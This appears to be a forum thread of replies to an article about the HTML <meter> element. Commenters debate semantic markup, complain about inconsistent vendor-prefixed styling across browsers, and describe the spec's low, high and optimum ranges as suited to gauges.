It’s very easy to abuse this, but it also means the underlying markup is a lot clearer, IMO. This may not be true to people who are not used to or don’t know about the semantic side of HTML, but herein lies a lot of the associated knowledge of that syntax, often unfortunately overlooked, sometimes leading to HTML being derided as a “beginner’s language”. There is a huge amount of knowledge around HTML.
I think there is a bias here because a lot of us (myself included) prefer text with markup for a lot of things.
Most of my usage of the web is served better by text with markup than a (front end) application platform and every site having masses of JS makes things worse (I have JS off by default and turn it on when sites refuse to work with JS and fail with reader view).
Practically speaking, if you have to involve any libraries or tooling one day, if you stuck to standards or de-facto standards, you save yourself some pain because you got a lot interoperability for free.
This is an is/ought problem. Certainly a lot of the web is mere UI, just boxes containing content, but sometimes it's worth asking if the content might contain some meaning.
Ah, I remember doing this all too well. Or at least, with the very similar <meter> element anyway.
God it was a nightmare. There was no standardised selector for various parts of the bar, so I had to use a bunch of awkward -webkit and -moz prefixed ones that weren't consistent at all. The values for these were in at least one case contradictory, so the value for one part of the bar had to be assigned to one pseudo element in Chrome and the opposite one in Firefox, and getting the thing to work as expected in Safari was as awkward as you could imagine, despite all the documentation saying it'd use the same styles as Chrome.
They really need to standardise the selectors and styles for these things already...
This is just one bad example that wasn't even in a real application. Someone just tried to think of an example, happened to look at his oven and quickly wrote something down. The article then attacks this strawman example.
Kind of a weird stance, it seems like the author is arguing for a div simply because of one bad MDN example. I don't see any downside to using a meter and a visible numerical value together, which I'm sure is the intended purpose.
Fortunately the specs make it look a lot more useful: part from min and max, you can also specify high and low ranges, and what the optimal value is.
So this is useful for all sorts of gauges about machinery: is the fuel tank full or empty? How is the pressure in a tank? How fast is the engine going? It's for situations where high/low, full/empty is more important than exact values. It's useless for specifying the temperature you need to set the oven at, but it would be useful for reporting how close to that temperature the oven currently is.
It would be nice if you could style it in different ways, like different kinds of gauges, and possibly also with numbers for various ranges. I have no idea if that's supported.